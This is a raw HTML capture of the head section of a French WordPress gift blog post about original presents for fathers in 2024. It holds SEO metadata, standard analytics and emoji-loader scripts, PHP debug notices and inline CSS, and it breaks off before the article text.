

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/
body_size: 35973
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>ns-cloner-site-copier</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<br />
<b>Deprecated</b>:  La fonction wpdb::escape est <strong>obsolète</strong> depuis la version 3.6.0 ! Utilisez wpdb::prepare() or esc_sql() à la place. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cadeauxpourhomme.fr/xmlrpc.php">
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Découvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour Émerveiller en 2024 ! | Meilleurs Cadeaux Pour Les Hommes</title>
<meta name="description" content="Bonjour à toutes et à tous ! Aujourd&#039;hui, nous allons aborder un sujet qui nous tient particulièrement à cœur : les cadeaux originaux pour papa. Eh oui, trouver le cadeau parfait n&#039;est pas toujours une tâche facile, mais ne vous inquiétez pas, nous sommes là pour vous guider. Alors, que vous soyez à la recherche d&#039;un cadeau pour la fête des pères, l&#039;anniversaire de votre papa ou tout simplement pour lui montrer combien vous l&#039;aimez, cette liste incontournable est là pour vous aider à émerveiller votre cher père en 2024 !"/>
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Découvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour Émerveiller en 2024 ! | Meilleurs Cadeaux Pour Les Hommes" />
<meta property="og:description" content="Bonjour à toutes et à tous ! Aujourd&#039;hui, nous allons aborder un sujet qui nous tient particulièrement à cœur : les cadeaux originaux pour papa. Eh oui, trouver le cadeau parfait n&#039;est pas toujours une tâche facile, mais ne vous inquiétez pas, nous sommes là pour vous guider. Alors, que vous soyez à la recherche d&#039;un cadeau pour la fête des pères, l&#039;anniversaire de votre papa ou tout simplement pour lui montrer combien vous l&#039;aimez, cette liste incontournable est là pour vous aider à émerveiller votre cher père en 2024 !" />
<meta property="og:url" content="https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/" />
<meta property="og:site_name" content="Cadeauxpourhomme.fr" />
<meta property="article:section" content="Cadeau pour les hommes" />
<meta property="og:updated_time" content="2026-01-07T11:05:27+00:00" />
<meta property="og:image" content="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp" />
<meta property="og:image:secure_url" content="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp" />
<meta property="og:image:width" content="1384" />
<meta property="og:image:height" content="778" />
<meta property="og:image:alt" content="Découvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour Émerveiller en 2024 !" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-01-09T14:36:44+00:00" />
<meta property="article:modified_time" content="2026-01-07T11:05:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Découvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour Émerveiller en 2024 ! | Meilleurs Cadeaux Pour Les Hommes" />
<meta name="twitter:description" content="Bonjour à toutes et à tous ! Aujourd&#039;hui, nous allons aborder un sujet qui nous tient particulièrement à cœur : les cadeaux originaux pour papa. Eh oui, trouver le cadeau parfait n&#039;est pas toujours une tâche facile, mais ne vous inquiétez pas, nous sommes là pour vous guider. Alors, que vous soyez à la recherche d&#039;un cadeau pour la fête des pères, l&#039;anniversaire de votre papa ou tout simplement pour lui montrer combien vous l&#039;aimez, cette liste incontournable est là pour vous aider à émerveiller votre cher père en 2024 !" />
<meta name="twitter:image" content="https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Helen Peters" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://cadeauxpourhomme.fr/#organization","name":"Cadeauxpourhomme.fr","url":"https://cadeauxpourhomme.fr/"},{"@type":"WebSite","@id":"https://cadeauxpourhomme.fr/#website","url":"https://cadeauxpourhomme.fr","name":"Cadeauxpourhomme.fr","alternateName":"Meilleurs Cadeaux Pour Les Hommes","publisher":{"@id":"https://cadeauxpourhomme.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp","url":"https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp","width":"1384","height":"778","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/#webpage","url":"https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/","name":"D\u00e9couvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour \u00c9merveiller en 2024 ! | Meilleurs Cadeaux Pour Les Hommes","datePublished":"2024-01-09T14:36:44+00:00","dateModified":"2026-01-07T11:05:27+00:00","isPartOf":{"@id":"https://cadeauxpourhomme.fr/#website"},"primaryImageOfPage":{"@id":"https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cadeauxpourhomme.fr/author/admin-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/","name":"Helen Peters","url":"https://cadeauxpourhomme.fr/author/admin-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cf4ffbedbc63f3691610c36d7653917b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cf4ffbedbc63f3691610c36d7653917b?s=96&amp;d=mm&amp;r=g","caption":"Helen Peters","inLanguage":"fr-FR"},"sameAs":["https://christmasgifts.co.uk"],"worksFor":{"@id":"https://cadeauxpourhomme.fr/#organization"}},{"@type":"BlogPosting","headline":"D\u00e9couvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour \u00c9merveiller en 2024 ! | Meilleurs","datePublished":"2024-01-09T14:36:44+00:00","dateModified":"2026-01-07T11:05:27+00:00","articleSection":"Cadeau pour les hommes","author":{"@id":"https://cadeauxpourhomme.fr/author/admin-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/","name":"Helen Peters"},"publisher":{"@id":"https://cadeauxpourhomme.fr/#organization"},"description":"Bonjour \u00e0 toutes et \u00e0 tous ! Aujourd&#039;hui, nous allons aborder un sujet qui nous tient particuli\u00e8rement \u00e0 c\u0153ur : les cadeaux originaux pour papa. Eh oui, trouver le cadeau parfait n&#039;est pas toujours une t\u00e2che facile, mais ne vous inqui\u00e9tez pas, nous sommes l\u00e0 pour vous guider. Alors, que vous soyez \u00e0 la recherche d&#039;un cadeau pour la f\u00eate des p\u00e8res, l&#039;anniversaire de votre papa ou tout simplement pour lui montrer combien vous l&#039;aimez, cette liste incontournable est l\u00e0 pour vous aider \u00e0 \u00e9merveiller votre cher p\u00e8re en 2024 !","name":"D\u00e9couvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour \u00c9merveiller en 2024 ! | Meilleurs","@id":"https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/#richSnippet","isPartOf":{"@id":"https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/#webpage"},"image":{"@id":"https://cadeauxpourhomme.fr/wp-content/uploads/sites/25/2024/01/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Meilleurs Cadeaux Pour Les Hommes &raquo; Flux" href="https://cadeauxpourhomme.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meilleurs Cadeaux Pour Les Hommes &raquo; Flux des commentaires" href="https://cadeauxpourhomme.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meilleurs Cadeaux Pour Les Hommes &raquo; Découvrez des Cadeaux Originaux pour Papa : La Liste Incontournable pour Émerveiller en 2024 ! Flux des commentaires" href="https://cadeauxpourhomme.fr/blog/2024/01/09/decouvrez-des-cadeaux-originaux-pour-papa-la-liste-incontournable-pour-emerveiller-en-2024/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cadeauxpourhomme.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sby_styles-css' href='https://cadeauxpourhomme.fr/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cadeauxpourhomme.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 